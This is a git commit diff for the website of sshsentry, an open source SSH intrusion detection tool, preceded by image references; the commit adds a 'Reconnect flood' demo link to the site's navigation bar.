


==== commit 16b99ee4: "Reapply "Site: add reconnect-flood demo page" This reverts commit d3f286407f28d5f3954dfa390db32b214c" ====
--- a/demo/index.html
+++ b/demo/index.html
@@ -6,7 +6,7 @@
 <meta property="og:description" content="A free, open source, single-script SSH intrusion detection tool for small businesses and homelabs. Detection only; pairs with fail2ban."><meta property="og:url" content="https://sshsentry.com/"><meta property="og:image" content="https://sshsentry.com/assets/og.jpg">
 <meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:image" content="https://sshsentry.com/assets/og.jpg"><link rel="stylesheet" href="/assets/site.css"></head>
-<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
+<body><nav class="nav" aria-label="Main"><div class="wrap"><a class="brand" href="/"><svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 3l8 3v6c0 4.5-3.4 8.3-8 9-4.6-.7-8-4.5-8-9V6l8-3z"/><path d="M9 12l2 2 4-4"/></svg>sshsentry</a><ul><li><a href="/features.html">Features</a></li><li><a href="/docs/">Docs</a></li><li><a href="/try.html">Try it live</a></li><li><a href="/reconnect-flood.html">Reconnect flood</a></li><li><a href="https://github.com/sshsentry/sshsentry/discussions/categories/configs">Community</a></li><li><a class="gh" href="https://github.com/sshsentry/sshsentry">GitHub</a></li></ul></div></nav><main><section class="hero"><div class="wrap"><div class="grid"><div>
 <div class="badges"><span class="badge"><span class="dot"></span>v0.2.0 on PyPI</span><span class="badge">detection only</span><span class="badge">one Python file</span><span class="badge">MIT</span></div>
 <h1>Know when someone gets into your server.</h1>
 <p class="lead">sshsentry watches your SSH auth log, <code>/etc/passwd</code> and <code>authorized_keys</code>, and tells you in plain English when something matters. Built for small businesses and homelabs, not enterprise fleets.</p>
